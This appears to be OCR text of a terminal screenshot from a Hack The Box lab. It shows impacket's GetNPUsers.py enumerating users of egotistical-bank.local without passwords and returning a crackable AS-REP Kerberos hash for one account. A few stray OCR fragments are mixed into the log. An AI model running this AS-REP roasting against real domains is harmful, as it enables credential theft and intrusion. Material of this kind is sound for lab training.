 [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[root@htb-myeh7waadq]-[/home/elfelixio]
#GetNPUsers.py egotistical-bank.local/fsmith -no-pass
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
my_credentials.txt
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:d8d44b8f9173c488b7fb50758abe0aad$2476c4093b739e047
614bb44492598c2a06589e91d8451ad9b073b4e6639655cd87c9f9e9beed6fd93b3eb4e57a2f68162b841b224c7e54
22381949fa2ef1efc5d7f5de88e46456e2413124564fa9f828eb9ecac41e4778eaa80d12de9ea0ff0ec1fac5d86800
aeafbe61d8f153592b029b64408aa858dbfad4c119c4d4174e052f7bf5efb8dcddfa06093b139a8a9c202242b82b86
4d2a0d741139e8fd81abb4d6cbe9c3f5a51490e3ff993dac083e1e2b603765ccf39b247667d07ba388fc8a1bac187f
2122ea762f8605c8c22cd1691516bdd3f8ed6b5217b72f714cf87bc1fb2a85c2d671575758134a1556b0bf19d435ca
54fc5885da26aecdaaf5e5a0d
[root@htb-myeh7waadq]-[/home/elfelixio]
#GetNPUsers.py egotistical-bank.local/sdriver -no-pass
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Getting TGT for sdriver
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[root@htb-myeh7waadq]-[/home/elfelixio]
#GetNPUsers.py egotistical-bank.local/hbear -no-pass
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
52 MB Volume
[*] Getting TGT for hbear
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[root@htb-myeh7waadq]-[/home/elfelixio]
#GetNPUsers.py egotistical-bank.local/scoins -no-pass
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Getting TGT for scoins
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[root@htb-myeh7waadq]-[/home/elfelixio]
#